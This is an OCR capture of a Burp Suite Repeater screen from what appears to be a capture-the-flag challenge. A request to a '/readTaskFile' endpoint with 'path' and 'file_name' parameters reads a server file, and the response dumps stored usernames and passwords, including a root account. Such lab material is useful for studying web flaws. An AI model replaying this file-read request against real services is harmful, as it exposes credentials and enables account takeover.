 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to l
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: https://5422aa3d-1013-42c4-b871-b8eda7a2ec4d.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /readTaskFile?path=.&file_name=init_users.json HTTP/1.1
2 Host: 5422aa3d-1013-42c4-b871-b8eda7a2ec4d.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJkeWxhbiIsImV4cCI6MTc0MDc0MzA3N30.tIynelWnTHHwbs3x1uih0_zIxIK7hWv
XZjB2eORnbFM
8 Origin: https://task.ctfer.com
9 Referer: https://task.ctfer.com/
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: cross-site
13 Priority: u=0
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 27 Feb 2025 12:13:49 GMT
4 Content-Type: application/json
5 Content-Length: 394
6 Connection: close
7 Access-Control-Allow-Origin: https://task.ctfer.com
8 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
9 Access-Control-Allow-Credentials: true
10 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authoriza
tion,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
12 Access-Control-Max-Age: 1728000
13
14 {
"success":0,
"file_name":"init_users.json",
"file_content":
"{\n    \"hsinchug_wp1\": {\n        \"username\": \"hsinchug_wp1\",\n        \"password\": \"Q.4Vyj8VCiedX1KY
U5g05\"\n    },\n    \"dylan\": {\n        \"username\": \"dylan\",\n        \"password\": \"8f7a55c6d9a7d9a7\
"\n    },\n    \"secret_user\": {\n        \"username\": \"root\",\n        \"password\": \"7y.(sc#Ac_\"\n
}\n}"
}
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 1,035 bytes | 100 millis